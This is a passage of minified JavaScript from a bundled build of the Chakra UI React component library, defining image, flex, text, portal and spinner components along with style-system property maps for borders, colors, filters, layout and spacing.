x=null!=d?d:l.path;return(0,s.jsx)(o.m.svg,{verticalAlign:"middle",viewBox:b,...v,...p,children:x})});u.displayName="Icon"},6367:function(e,t,r){"use strict";r.d(t,{E:function(){return c}});var n=r(5059),i=r(5893),o=(0,n.G)(function(e,t){let{htmlWidth:r,htmlHeight:n,alt:o,...a}=e;return(0,i.jsx)("img",{width:r,height:n,ref:t,alt:o,...a})});o.displayName="NativeImage";var a=r(6245),s=r(7294),l=(e,t)=>"loaded"!==e&&"beforeLoadOrError"===t||"failed"===e&&"onError"===t,u=r(6384),c=(0,n.G)(function(e,t){let{fallbackSrc:r,fallback:n,src:c,srcSet:d,align:h,fit:f,loading:p,ignoreFallback:m,crossOrigin:g,fallbackStrategy:y="beforeLoadOrError",referrerPolicy:v,...b}=e,x=null!=p||m||!(void 0!==r||void 0!==n),w=function(e){let{loading:t,src:r,srcSet:n,onLoad:i,onError:o,crossOrigin:l,sizes:u,ignoreFallback:c}=e,[d,h]=(0,s.useState)("pending");(0,s.useEffect)(()=>{h(r?"loading":"pending")},[r]);let f=(0,s.useRef)(),p=(0,s.useCallback)(()=>{if(!r)return;m();let e=new Image;e.src=r,l&&(e.crossOrigin=l),n&&(e.srcset=n),u&&(e.sizes=u),t&&(e.loading=t),e.onload=e=>{m(),h("loaded"),null==i||i(e)},e.onerror=e=>{m(),h("failed"),null==o||o(e)},f.current=e},[r,l,n,u,i,o,t]),m=()=>{f.current&&(f.current.onload=null,f.current.onerror=null,f.current=null)};return(0,a.G)(()=>{if(!c)return"loading"===d&&p(),()=>{m()}},[d,p,c]),c?"loaded":d}({...e,ignoreFallback:x}),S=l(w,y),k={ref:t,objectFit:f,objectPosition:h,...x?b:function(e,t=[]){let r=Object.assign({},e);for(let e of t)e in r&&delete r[e];return r}(b,["onError","onLoad"])};return S?n||(0,i.jsx)(u.m.img,{as:o,className:"chakra-image__placeholder",src:r,...k}):(0,i.jsx)(u.m.img,{as:o,src:c,srcSet:d,crossOrigin:g,loading:p,referrerPolicy:v,className:"chakra-image",...k})});c.displayName="Image"},204:function(e,t,r){"use strict";r.d(t,{k:function(){return a}});var n=r(5059),i=r(6384),o=r(5893),a=(0,n.G)(function(e,t){let{direction:r,align:n,justify:a,wrap:s,basis:l,grow:u,shrink:c,...d}=e;return(0,o.jsx)(i.m.div,{ref:t,__css:{display:"flex",flexDirection:r,alignItems:n,justifyContent:a,flexWrap:s,flexBasis:l,flexGrow:u,flexShrink:c},...d})});a.displayName="Flex"},8911:function(e,t,r){"use strict";r.d(t,{x:function(){return c}});var n=r(5059),i=r(1639),o=r(3179),a=r(6384),s=r(5432),l=r(888),u=r(5893),c=(0,n.G)(function(e,t){let r=(0,i.mq)("Text",e),{className:n,align:c,decoration:d,casing:h,...f}=(0,o.Lr)(e),p=(0,l.oA)({textAlign:e.align,textDecoration:e.decoration,textTransform:e.casing});return(0,u.jsx)(a.m.p,{ref:t,className:(0,s.cx)("chakra-text",e.className),...p,...f,__css:r})});c.displayName="Text"},888:function(e,t,r){"use strict";function n(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function i(e,...t){if(null==e)throw TypeError("Cannot convert undefined or null to object");let r={...e};for(let e of t)if(null!=e)for(let t in e)Object.prototype.hasOwnProperty.call(e,t)&&(t in r&&delete r[t],r[t]=e[t]);return r}r.d(t,{V8:function(){return i},oA:function(){return n}})},6810:function(e,t,r){"use strict";r.d(t,{L:function(){return a},h:function(){return s}});var n=r(5227),i=r(5893),[o,a]=(0,n.k)({strict:!1,name:"PortalManagerContext"});function s(e){let{children:t,zIndex:r}=e;return(0,i.jsx)(o,{value:{zIndex:r},children:t})}s.displayName="PortalManager"},9598:function(e,t,r){"use strict";r.d(t,{h:function(){return m}});var n=r(6810),i=r(6245),o=r(5227),a=r(3935),s=r(7294),l=r(5893),[u,c]=(0,o.k)({strict:!1,name:"PortalContext"}),d="chakra-portal",h=e=>(0,l.jsx)("div",{className:"chakra-portal-zIndex",style:{position:"absolute",zIndex:e.zIndex,top:0,left:0,right:0},children:e.children}),f=e=>{let{appendToParentPortal:t,children:r}=e,[o,f]=(0,s.useState)(null),p=(0,s.useRef)(null),[,m]=(0,s.useState)({});(0,s.useEffect)(()=>m({}),[]);let g=c(),y=(0,n.L)();(0,i.G)(()=>{if(!o)return;let e=o.ownerDocument,r=t&&null!=g?g:e.body;if(!r)return;p.current=e.createElement("div"),p.current.className=d,r.appendChild(p.current),m({});let n=p.current;return()=>{r.contains(n)&&r.removeChild(n)}},[o]);let v=(null==y?void 0:y.zIndex)?(0,l.jsx)(h,{zIndex:null==y?void 0:y.zIndex,children:r}):r;return p.current?(0,a.createPortal)((0,l.jsx)(u,{value:p.current,children:v}),p.current):(0,l.jsx)("span",{ref:e=>{e&&f(e)}})},p=e=>{let{children:t,containerRef:r,appendToParentPortal:n}=e,o=r.current,c=null!=o?o:"undefined"!=typeof window?document.body:void 0,h=(0,s.useMemo)(()=>{let e=null==o?void 0:o.ownerDocument.createElement("div");return e&&(e.className=d),e},[o]),[,f]=(0,s.useState)({});return((0,i.G)(()=>f({}),[]),(0,i.G)(()=>{if(h&&c)return c.appendChild(h),()=>{c.removeChild(h)}},[h,c]),c&&h)?(0,a.createPortal)((0,l.jsx)(u,{value:n?h:null,children:t}),h):null};function m(e){let t={appendToParentPortal:!0,...e},{containerRef:r,...n}=t;return r?(0,l.jsx)(p,{containerRef:r,...n}):(0,l.jsx)(f,{...n})}m.className=d,m.selector=".chakra-portal",m.displayName="Portal"},5227:function(e,t,r){"use strict";r.d(t,{k:function(){return i}});var n=r(7294);function i(e={}){let{name:t,strict:r=!0,hookName:i="useContext",providerName:o="Provider",errorMessage:a,defaultValue:s}=e,l=(0,n.createContext)(s);return l.displayName=t,[l.Provider,function e(){var t;let s=(0,n.useContext)(l);if(!s&&r){let r=Error(null!=a?a:`${i} returned \`undefined\`. Seems you forgot to wrap component within ${o}`);throw r.name="ContextError",null==(t=Error.captureStackTrace)||t.call(Error,r,e),r}return s},l]}},5155:function(e,t,r){"use strict";r.d(t,{W:function(){return i}});var n=r(7294);function i(e,t=[]){let r=(0,n.useRef)(e);return(0,n.useEffect)(()=>{r.current=e}),(0,n.useCallback)((...e)=>{var t;return null==(t=r.current)?void 0:t.call(r,...e)},t)}},1103:function(e,t,r){"use strict";r.d(t,{lq:function(){return i},qq:function(){return o}});var n=r(7294);function i(...e){return t=>{e.forEach(e=>{!function(e,t){if(null!=e){if("function"==typeof e){e(t);return}try{e.current=t}catch(r){throw Error(`Cannot assign value '${t}' to ref '${e}'`)}}}(e,t)})}}function o(...e){return(0,n.useMemo)(()=>i(...e),e)}},6245:function(e,t,r){"use strict";r.d(t,{G:function(){return i}});var n=r(7294),i=Boolean(null==globalThis?void 0:globalThis.document)?n.useLayoutEffect:n.useEffect},2366:function(e,t,r){"use strict";r.d(t,{r:function(){return i}});var n=r(7294);function i(e,t){let r=(0,n.useRef)(!1),i=(0,n.useRef)(!1);(0,n.useEffect)(()=>{let t=r.current,n=t&&i.current;if(n)return e();i.current=!0},t),(0,n.useEffect)(()=>(r.current=!0,()=>{r.current=!1}),[])}},5432:function(e,t,r){"use strict";r.d(t,{Kn:function(){return i},PB:function(){return s},Pu:function(){return o},Qm:function(){return l},cx:function(){return n},v0:function(){return u}});var n=(...e)=>e.filter(Boolean).join(" ");function i(e){let t=typeof e;return null!=e&&("object"===t||"function"===t)&&!Array.isArray(e)}function o(e,...t){return a(e)?e(...t):e}var a=e=>"function"==typeof e,s=e=>e?"":void 0,l=e=>!!e||void 0;function u(...e){return function(t){e.some(e=>(null==e||e(t),null==t?void 0:t.defaultPrevented))}}},295:function(e,t,r){"use strict";r.d(t,{$:function(){return d}});var n=r(917),i=r(5059),o=r(1639),a=r(3179),s=r(6384),l=r(5432),u=r(5893),c=(0,n.F4)({"0%":{transform:"rotate(0deg)"},"100%":{transform:"rotate(360deg)"}}),d=(0,i.G)((e,t)=>{let r=(0,o.mq)("Spinner",e),{label:n="Loading...",thickness:i="2px",speed:d="0.45s",emptyColor:h="transparent",className:f,...p}=(0,a.Lr)(e),m=(0,l.cx)("chakra-spinner",f),g={display:"inline-block",borderColor:"currentColor",borderStyle:"solid",borderRadius:"99999px",borderWidth:i,borderBottomColor:h,borderLeftColor:h,animation:`${c} ${d} linear infinite`,...r};return(0,u.jsx)(s.m.div,{ref:t,__css:g,className:m,...p,children:n&&(0,u.jsx)(s.m.span,{srOnly:!0,children:n})})});d.displayName="Spinner"},3179:function(e,t,r){"use strict";r.d(t,{D:function(){return e_},Lr:function(){return eR},Ud:function(){return eT},ZR:function(){return ew},c0:function(){return ey},cC:function(){return eb},fj:function(){return eP},gJ:function(){return et},iv:function(){return eC},k0:function(){return eA}});var n=r(5432),i=r(8554),o=e=>/!(important)?$/.test(e),a=e=>"string"==typeof e?e.replace(/!(important)?$/,"").trim():e,s=(e,t)=>r=>{let i=String(t),s=o(i),l=a(i),u=e?`${e}.${l}`:l,c=(0,n.Kn)(r.__cssMap)&&u in r.__cssMap?r.__cssMap[u].varRef:t;return c=a(c),s?`${c} !important`:c};function l(e){let{scale:t,transform:r,compose:n}=e,i=(e,i)=>{var o;let a=s(t,e)(i),l=null!=(o=null==r?void 0:r(a,i))?o:a;return n&&(l=n(l,i)),l};return i}var u=(...e)=>t=>e.reduce((e,t)=>t(e),t);function c(e,t){return r=>{let n={property:r,scale:e};return n.transform=l({scale:e,transform:t}),n}}var d=({rtl:e,ltr:t})=>r=>"rtl"===r.direction?e:t,h=["rotate(var(--chakra-rotate, 0))","scaleX(var(--chakra-scale-x, 1))","scaleY(var(--chakra-scale-y, 1))","skewX(var(--chakra-skew-x, 0))","skewY(var(--chakra-skew-y, 0))"],f={"--chakra-blur":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-brightness":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-contrast":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-grayscale":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-hue-rotate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-invert":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-saturate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-sepia":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-drop-shadow":"var(--chakra-empty,/*!*/ /*!*/)",filter:"var(--chakra-blur) var(--chakra-brightness) var(--chakra-contrast) var(--chakra-grayscale) var(--chakra-hue-rotate) var(--chakra-invert) var(--chakra-saturate) var(--chakra-sepia) var(--chakra-drop-shadow)"},p={backdropFilter:"var(--chakra-backdrop-blur) var(--chakra-backdrop-brightness) var(--chakra-backdrop-contrast) var(--chakra-backdrop-grayscale) var(--chakra-backdrop-hue-rotate) var(--chakra-backdrop-invert) var(--chakra-backdrop-opacity) var(--chakra-backdrop-saturate) var(--chakra-backdrop-sepia)","--chakra-backdrop-blur":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-brightness":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-contrast":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-grayscale":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-hue-rotate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-invert":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-opacity":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-saturate":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-backdrop-sepia":"var(--chakra-empty,/*!*/ /*!*/)"},m={"row-reverse":{space:"--chakra-space-x-reverse",divide:"--chakra-divide-x-reverse"},"column-reverse":{space:"--chakra-space-y-reverse",divide:"--chakra-divide-y-reverse"}},g={"to-t":"to top","to-tr":"to top right","to-r":"to right","to-br":"to bottom right","to-b":"to bottom","to-bl":"to bottom left","to-l":"to left","to-tl":"to top left"},y=new Set(Object.values(g)),v=new Set(["none","-moz-initial","inherit","initial","revert","unset"]),b=e=>e.trim(),x=e=>"string"==typeof e&&e.includes("(")&&e.includes(")"),w=e=>{let t=parseFloat(e.toString()),r=e.toString().replace(String(t),"");return{unitless:!r,value:t,unit:r}},S=e=>t=>`${e}(${t})`,k={filter:e=>"auto"!==e?e:f,backdropFilter:e=>"auto"!==e?e:p,ring:e=>({"--chakra-ring-offset-shadow":"var(--chakra-ring-inset) 0 0 0 var(--chakra-ring-offset-width) var(--chakra-ring-offset-color)","--chakra-ring-shadow":"var(--chakra-ring-inset) 0 0 0 calc(var(--chakra-ring-width) + var(--chakra-ring-offset-width)) var(--chakra-ring-color)","--chakra-ring-width":k.px(e),boxShadow:"var(--chakra-ring-offset-shadow), var(--chakra-ring-shadow), var(--chakra-shadow, 0 0 #0000)"}),bgClip:e=>"text"===e?{color:"transparent",backgroundClip:"text"}:{backgroundClip:e},transform:e=>"auto"===e?["translateX(var(--chakra-translate-x, 0))","translateY(var(--chakra-translate-y, 0))",...h].join(" "):"auto-gpu"===e?["translate3d(var(--chakra-translate-x, 0), var(--chakra-translate-y, 0), 0)",...h].join(" "):e,vh:e=>"$100vh"===e?"var(--chakra-vh)":e,px(e){if(null==e)return e;let{unitless:t}=w(e);return t||"number"==typeof e?`${e}px`:e},fraction:e=>"number"!=typeof e||e>1?e:`${100*e}%`,float:(e,t)=>"rtl"===t.direction?({left:"right",right:"left"})[e]:e,degree(e){if(/^var\(--.+\)$/.test(e)||null==e)return e;let t="string"==typeof e&&!e.endsWith("deg");return"number"==typeof e||t?`${e}deg`:e},gradient:(e,t)=>(function(e,t){if(null==e||v.has(e))return e;let r=x(e)||v.has(e);if(!r)return`url('${e}')`;let n=/(^[a-z-A-Z]+)\((.*)\)/g.exec(e),i=null==n?void 0:n[1],o=null==n?void 0:n[2];if(!i||!o)return e;let a=i.includes("-gradient")?i:`${i}-gradient`,[s,...l]=o.split(",").map(b).filter(Boolean);if((null==l?void 0:l.length)===0)return e;let u=s in g?g[s]:s;l.unshift(u);let c=l.map(e=>{if(y.has(e))return e;let r=e.indexOf(" "),[n,i]=-1!==r?[e.substr(0,r),e.substr(r+1)]:[e],o=x(i)?i:i&&i.split(" "),a=`colors.${n}`,s=a in t.__cssMap?t.__cssMap[a].varRef:n;return o?[s,...Array.isArray(o)?o:[o]].join(" "):s});return`${a}(${c.join(", ")})`})(e,null!=t?t:{}),blur:S("blur"),opacity:S("opacity"),brightness:S("brightness"),contrast:S("contrast"),dropShadow:S("drop-shadow"),grayscale:S("grayscale"),hueRotate:S("hue-rotate"),invert:S("invert"),saturate:S("saturate"),sepia:S("sepia"),bgImage(e){if(null==e)return e;let t=x(e)||v.has(e);return t?e:`url(${e})`},outline(e){let t="0"===String(e)||"none"===String(e);return null!==e&&t?{outline:"2px solid transparent",outlineOffset:"2px"}:{outline:e}},flexDirection(e){var t;let{space:r,divide:n}=null!=(t=m[e])?t:{},i={flexDirection:e};return r&&(i[r]=1),n&&(i[n]=1),i}},E={borderWidths:c("borderWidths"),borderStyles:c("borderStyles"),colors:c("colors"),borders:c("borders"),gradients:c("gradients",k.gradient),radii:c("radii",k.px),space:c("space",u(k.vh,k.px)),spaceT:c("space",u(k.vh,k.px)),degreeT:e=>({property:e,transform:k.degree}),prop:(e,t,r)=>({property:e,scale:t,...t&&{transform:l({scale:t,transform:r})}}),propT:(e,t)=>({property:e,transform:t}),sizes:c("sizes",u(k.vh,k.px)),sizesT:c("sizes",u(k.vh,k.fraction)),shadows:c("shadows"),logical:function(e){let{property:t,scale:r,transform:n}=e;return{scale:r,property:d(t),transform:r?l({scale:r,compose:n}):n}},blur:c("blur",k.blur)},C={background:E.colors("background"),backgroundColor:E.colors("backgroundColor"),backgroundImage:E.gradients("backgroundImage"),backgroundSize:!0,backgroundPosition:!0,backgroundRepeat:!0,backgroundAttachment:!0,backgroundClip:{transform:k.bgClip},bgSize:E.prop("backgroundSize"),bgPosition:E.prop("backgroundPosition"),bg:E.colors("background"),bgColor:E.colors("backgroundColor"),bgPos:E.prop("backgroundPosition"),bgRepeat:E.prop("backgroundRepeat"),bgAttachment:E.prop("backgroundAttachment"),bgGradient:E.gradients("backgroundImage"),bgClip:{transform:k.bgClip}};Object.assign(C,{bgImage:C.backgroundImage,bgImg:C.backgroundImage});var A={border:E.borders("border"),borderWidth:E.borderWidths("borderWidth"),borderStyle:E.borderStyles("borderStyle"),borderColor:E.colors("borderColor"),borderRadius:E.radii("borderRadius"),borderTop:E.borders("borderTop"),borderBlockStart:E.borders("borderBlockStart"),borderTopLeftRadius:E.radii("borderTopLeftRadius"),borderStartStartRadius:E.logical({scale:"radii",property:{ltr:"borderTopLeftRadius",rtl:"borderTopRightRadius"}}),borderEndStartRadius:E.logical({scale:"radii",property:{ltr:"borderBottomLeftRadius",rtl:"borderBottomRightRadius"}}),borderTopRightRadius:E.radii("borderTopRightRadius"),borderStartEndRadius:E.logical({scale:"radii",property:{ltr:"borderTopRightRadius",rtl:"borderTopLeftRadius"}}),borderEndEndRadius:E.logical({scale:"radii",property:{ltr:"borderBottomRightRadius",rtl:"borderBottomLeftRadius"}}),borderRight:E.borders("borderRight"),borderInlineEnd:E.borders("borderInlineEnd"),borderBottom:E.borders("borderBottom"),borderBlockEnd:E.borders("borderBlockEnd"),borderBottomLeftRadius:E.radii("borderBottomLeftRadius"),borderBottomRightRadius:E.radii("borderBottomRightRadius"),borderLeft:E.borders("borderLeft"),borderInlineStart:{property:"borderInlineStart",scale:"borders"},borderInlineStartRadius:E.logical({scale:"radii",property:{ltr:["borderTopLeftRadius","borderBottomLeftRadius"],rtl:["borderTopRightRadius","borderBottomRightRadius"]}}),borderInlineEndRadius:E.logical({scale:"radii",property:{ltr:["borderTopRightRadius","borderBottomRightRadius"],rtl:["borderTopLeftRadius","borderBottomLeftRadius"]}}),borderX:E.borders(["borderLeft","borderRight"]),borderInline:E.borders("borderInline"),borderY:E.borders(["borderTop","borderBottom"]),borderBlock:E.borders("borderBlock"),borderTopWidth:E.borderWidths("borderTopWidth"),borderBlockStartWidth:E.borderWidths("borderBlockStartWidth"),borderTopColor:E.colors("borderTopColor"),borderBlockStartColor:E.colors("borderBlockStartColor"),borderTopStyle:E.borderStyles("borderTopStyle"),borderBlockStartStyle:E.borderStyles("borderBlockStartStyle"),borderBottomWidth:E.borderWidths("borderBottomWidth"),borderBlockEndWidth:E.borderWidths("borderBlockEndWidth"),borderBottomColor:E.colors("borderBottomColor"),borderBlockEndColor:E.colors("borderBlockEndColor"),borderBottomStyle:E.borderStyles("borderBottomStyle"),borderBlockEndStyle:E.borderStyles("borderBlockEndStyle"),borderLeftWidth:E.borderWidths("borderLeftWidth"),borderInlineStartWidth:E.borderWidths("borderInlineStartWidth"),borderLeftColor:E.colors("borderLeftColor"),borderInlineStartColor:E.colors("borderInlineStartColor"),borderLeftStyle:E.borderStyles("borderLeftStyle"),borderInlineStartStyle:E.borderStyles("borderInlineStartStyle"),borderRightWidth:E.borderWidths("borderRightWidth"),borderInlineEndWidth:E.borderWidths("borderInlineEndWidth"),borderRightColor:E.colors("borderRightColor"),borderInlineEndColor:E.colors("borderInlineEndColor"),borderRightStyle:E.borderStyles("borderRightStyle"),borderInlineEndStyle:E.borderStyles("borderInlineEndStyle"),borderTopRadius:E.radii(["borderTopLeftRadius","borderTopRightRadius"]),borderBottomRadius:E.radii(["borderBottomLeftRadius","borderBottomRightRadius"]),borderLeftRadius:E.radii(["borderTopLeftRadius","borderBottomLeftRadius"]),borderRightRadius:E.radii(["borderTopRightRadius","borderBottomRightRadius"])};Object.assign(A,{rounded:A.borderRadius,roundedTop:A.borderTopRadius,roundedTopLeft:A.borderTopLeftRadius,roundedTopRight:A.borderTopRightRadius,roundedTopStart:A.borderStartStartRadius,roundedTopEnd:A.borderStartEndRadius,roundedBottom:A.borderBottomRadius,roundedBottomLeft:A.borderBottomLeftRadius,roundedBottomRight:A.borderBottomRightRadius,roundedBottomStart:A.borderEndStartRadius,roundedBottomEnd:A.borderEndEndRadius,roundedLeft:A.borderLeftRadius,roundedRight:A.borderRightRadius,roundedStart:A.borderInlineStartRadius,roundedEnd:A.borderInlineEndRadius,borderStart:A.borderInlineStart,borderEnd:A.borderInlineEnd,borderTopStartRadius:A.borderStartStartRadius,borderTopEndRadius:A.borderStartEndRadius,borderBottomStartRadius:A.borderEndStartRadius,borderBottomEndRadius:A.borderEndEndRadius,borderStartRadius:A.borderInlineStartRadius,borderEndRadius:A.borderInlineEndRadius,borderStartWidth:A.borderInlineStartWidth,borderEndWidth:A.borderInlineEndWidth,borderStartColor:A.borderInlineStartColor,borderEndColor:A.borderInlineEndColor,borderStartStyle:A.borderInlineStartStyle,borderEndStyle:A.borderInlineEndStyle});var P={color:E.colors("color"),textColor:E.colors("color"),fill:E.colors("fill"),stroke:E.colors("stroke")},_={boxShadow:E.shadows("boxShadow"),mixBlendMode:!0,blendMode:E.prop("mixBlendMode"),backgroundBlendMode:!0,bgBlendMode:E.prop("backgroundBlendMode"),opacity:!0};Object.assign(_,{shadow:_.boxShadow});var T={filter:{transform:k.filter},blur:E.blur("--chakra-blur"),brightness:E.propT("--chakra-brightness",k.brightness),contrast:E.propT("--chakra-contrast",k.contrast),hueRotate:E.degreeT("--chakra-hue-rotate"),invert:E.propT("--chakra-invert",k.invert),saturate:E.propT("--chakra-saturate",k.saturate),dropShadow:E.propT("--chakra-drop-shadow",k.dropShadow),backdropFilter:{transform:k.backdropFilter},backdropBlur:E.blur("--chakra-backdrop-blur"),backdropBrightness:E.propT("--chakra-backdrop-brightness",k.brightness),backdropContrast:E.propT("--chakra-backdrop-contrast",k.contrast),backdropHueRotate:E.degreeT("--chakra-backdrop-hue-rotate"),backdropInvert:E.propT("--chakra-backdrop-invert",k.invert),backdropSaturate:E.propT("--chakra-backdrop-saturate",k.saturate)},R={alignItems:!0,alignContent:!0,justifyItems:!0,justifyContent:!0,flexWrap:!0,flexDirection:{transform:k.flexDirection},flex:!0,flexFlow:!0,flexGrow:!0,flexShrink:!0,flexBasis:E.sizes("flexBasis"),justifySelf:!0,alignSelf:!0,order:!0,placeItems:!0,placeContent:!0,placeSelf:!0,gap:E.space("gap"),rowGap:E.space("rowGap"),columnGap:E.space("columnGap")};Object.assign(R,{flexDir:R.flexDirection});var j={gridGap:E.space("gridGap"),gridColumnGap:E.space("gridColumnGap"),gridRowGap:E.space("gridRowGap"),gridColumn:!0,gridRow:!0,gridAutoFlow:!0,gridAutoColumns:!0,gridColumnStart:!0,gridColumnEnd:!0,gridRowStart:!0,gridRowEnd:!0,gridAutoRows:!0,gridTemplate:!0,gridTemplateColumns:!0,gridTemplateRows:!0,gridTemplateAreas:!0,gridArea:!0},O={appearance:!0,cursor:!0,resize:!0,userSelect:!0,pointerEvents:!0,outline:{transform:k.outline},outlineOffset:!0,outlineColor:E.colors("outlineColor")},B={width:E.sizesT("width"),inlineSize:E.sizesT("inlineSize"),height:E.sizes("height"),blockSize:E.sizes("blockSize"),boxSize:E.sizes(["width","height"]),minWidth:E.sizes("minWidth"),minInlineSize:E.sizes("minInlineSize"),minHeight:E.sizes("minHeight"),minBlockSize:E.sizes("minBlockSize"),maxWidth:E.sizes("maxWidth"),maxInlineSize:E.sizes("maxInlineSize"),maxHeight:E.sizes("maxHeight"),maxBlockSize:E.sizes("maxBlockSize"),overflow:!0,overflowX:!0,overflowY:!0,overscrollBehavior:!0,overscrollBehaviorX:!0,overscrollBehaviorY:!0,display:!0,hideFrom:{scale:"breakpoints",transform:(e,t)=>{var r,n,i;let o=null!=(i=null==(n=null==(r=t.__breakpoints)?void 0:r.get(e))?void 0:n.minWQuery)?i:`@media screen and (min-width: ${e})`;return{[o]:{display:"none"}}}},hideBelow:{scale:"breakpoints",transform:(e,t)=>{var r,n,i;let o=null!=(i=null==(n=null==(r=t.__breakpoints)?void 0:r.get(e))?void 0:n.maxWQuery)?i:`@media screen and (max-width: ${e})`;return{[o]:{display:"none"}}}},verticalAlign:!0,boxSizing:!0,boxDecorationBreak:!0,float:E.propT("float",k.float),objectFit:!0,objectPosition:!0,visibility:!0,isolation:!0};Object.assign(B,{w:B.width,h:B.height,minW:B.minWidth,maxW:B.maxWidth,minH:B.minHeight,maxH:B.maxHeight,overscroll:B.overscrollBehavior,overscrollX:B.overscrollBehaviorX,overscrollY:B.overscrollBehaviorY});var F={listStyleType:!0,listStylePosition:!0,listStylePos:E.prop("listStylePosition"),listStyleImage:!0,listStyleImg:E.prop("listStyleImage")},z=(e=>{let t=new WeakMap,r=(r,n,i,o)=>{if(void 0===r)return e(r,n,i);t.has(r)||t.set(r,new Map);let a=t.get(r);if(a.has(n))return a.get(n);let s=e(r,n,i,o);return a.set(n,s),s};return r})(function(e,t,r,n){let i="string"==typeof t?t.split("."):[t];for(n=0;n<i.length&&e;n+=1)e=e[i[n]];return void 0===e?r:e}),D={border:"0px",clip:"rect(0, 0, 0, 0)",width:"1px",height:"1px",margin:"-1px",padding:"0px",overflow:"hidden",whiteSpace:"nowrap",position:"absolute"},M={position:"static",width:"auto",height:"auto",clip:"auto",padding:"0",margin:"0",overflow:"visible",whiteSpace:"normal"},I=(e,t,r)=>{let n={},i=z(e,t,{});for(let e in i){let t=e in r&&null!=r[e];t||(n[e]=i[e])}return n},L={position:!0,pos:E.prop("position"),zIndex:E.prop("zIndex","zIndices"),inset:E.spaceT("inset"),insetX:E.spaceT(["left","right"]),insetInline:E.spaceT("insetInline"),insetY:E.spaceT(["top","bottom"]),insetBlock:E.spaceT("insetBlock"),top:E.spaceT("top"),insetBlockStart:E.spaceT("insetBlockStart"),bottom:E.spaceT("bottom"),insetBlockEnd:E.spaceT("insetBlockEnd"),left:E.spaceT("left"),insetInlineStart:E.logical({scale:"space",property:{ltr:"left",rtl:"right"}}),right:E.spaceT("right"),insetInlineEnd:E.logical({scale:"space",property:{ltr:"right",rtl:"left"}})};Object.assign(L,{insetStart:L.insetInlineStart,insetEnd:L.insetInlineEnd});var $={ring:{transform:k.ring},ringColor:E.colors("--chakra-ring-color"),ringOffset:E.prop("--chakra-ring-offset-width"),ringOffsetColor:E.colors("--chakra-ring-offset-color"),ringInset:E.prop("--chakra-ring-inset")},V={margin:E.spaceT("margin"),marginTop:E.spaceT("marginTop"),marginBlockStart:E.spaceT("marginBlockStart"),marginRight:E.spaceT("marginRight"),marginInlineEnd:E.spaceT("marginInlineEnd"),marginBottom:E.spaceT("marginBottom"),marginBlockEnd:E.spaceT("marginBlockEnd"),marginLeft:E.spaceT("marginLeft"),marginInlineStart:E.spaceT("marginInlineStart"),marginX:E.spaceT(["marginInlineStart","marginInlineEnd"]),marginInline:E.spaceT("marginInline"),marginY:E.spaceT(["marginTop","marginBottom"]),marginBlock:E.spaceT("marginBlock"),padding:E.space("padding"),paddingTop:E.space("paddingTop"),paddingBlockStart:E.space("paddingBlockStart"),paddingRight:E.space("paddingRight"),paddingBottom:E.space("paddingBottom"),paddingBlockEnd:E.space("paddingBlockEnd"),paddingLeft:E.space("paddingLeft"),paddingInlineStart:E.space("paddingInlineStart"),paddingInlineEnd:E.space("paddingInlineEnd"),paddingX:E.space(["paddingInlineStart","paddingInlineEnd"]),paddingInline:E.space("paddingInline"),paddingY:E.space(["paddingTop","paddingBottom"]),paddingBlock:E.space("paddingBlock")};Object.assign(V,{m:V.margin,mt:V.marginTop,mr:V.marginRight,me:V.marginInlineEnd,marginEnd:V.marginInlineEnd,mb:V.marginBottom,ml:V.marginLeft,ms:V.marginInlineStart,marginStart:V.marginInlineStart,mx:V.marginX,my:V.marginY,p:V.padding,pt:V.paddingTop,py:V.paddingY,px:V.paddingX,pb:V.paddingBottom,pl:V.paddingLeft,ps:V.paddingInlineStart,paddingStart:V.paddingInlineStart,pr:V.paddingRight,pe:V.paddingInlineEnd,paddingEnd:V.paddingInlineEnd});var N={textDecorationColor:E.colors("textDecorationColor"),textDecoration:!0,textDecor:{property:"textDecoration"},textDecorationLine:!0,textDecorationStyle:!0,textDecorationThickness:!0,textUnderlineOffset:!0,textShadow:E.shadows("textShadow")},U={clipPath:!0,transform:E.propT("transform",k.transform),transformOrigin:!0,translateX:E.spaceT("--chakra-translate-x"),translateY:E.spaceT("--chakra-translate-y"),skewX:E.degreeT("--chakra-skew-x"),skewY:E.degreeT("--chakra-skew-y"),scaleX:E.prop("--chakra-scale-x"),scaleY:E.prop("--chakra-scale-y"),scale:E.prop(["--chakra-scale-x","--chakra-scale-y"]),rotate:E.degreeT("--chakra-rotate")},W={transition:!0,transitionDelay:!0,animation:!0,willChange:!0,transitionDuration:E.prop("transitionDuration","transition.duration"),transitionProperty:E.prop("transitionProperty","transition.property"),transitionTimingFunction:E.prop("transitionTimingFunction","transition.easing")},q={fontFamily:E.prop("fontFamily","fonts"),fontSize:E.prop("fontSize","fontSizes",k.px),fontWeight:E.prop("fontWeight","fontWeights"),lineHeight:E.prop("lineHeight","lineHeights"),letterSpacing:E.prop("letterSpacing","letterSpacings"),textAlign:!0,fontStyle:!0,textIndent:!0,wordBreak:!0,overflowWrap:!0,textOverflow:!0,textTransform:!0,whiteSpace:!0,isTruncated:{transform(e){if(!0===e)return{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"}}},noOfLines:{static:{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:"var(--chakra-line-clamp)"},property:"--chakra-line-clamp"}},H={scrollBehavior:!0,scrollSnapAlign:!0,scrollSnapStop:!0,scrollSnapType:!0,scrollMargin:E.spaceT("scrollMargin"),scrollMarginTop:E.spaceT("scrollMarginTop"),scrollMarginBottom:E.spaceT("scrollMarginBottom"),scrollMarginLeft:E.spaceT("scrollMarginLeft"),scrollMarginRight:E.spaceT("scrollMarginRight"),